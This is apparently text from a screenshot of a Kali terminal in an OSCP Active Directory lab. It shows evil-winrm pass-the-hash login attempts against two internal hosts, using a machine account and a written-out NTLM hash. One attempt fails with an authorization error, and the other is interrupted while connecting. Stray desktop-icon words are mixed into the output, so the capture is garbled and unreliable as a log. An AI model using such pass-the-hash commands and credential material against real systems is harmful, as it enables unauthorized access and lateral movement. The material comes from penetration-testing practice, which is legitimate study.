 ┌──(root㉿kali)-[~/oscp/AD/T2]
└─# evil-winrm -i 172.16.116.100 -u MS01$ -H a5f93dcb137c060acade3e0377b8fa34
Home
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Trash
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
VBox_GAs_7.0.
Error: Exiting with code 1
┌──(root㉿kali)-[~/oscp/AD/T2]
└─# evil-winrm -i 172.16.116.101 -u MS01$ -H a5f93dcb137c060acade3e0377b8fa34
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
^C
Warning: Press "y" to exit, press any other key to continue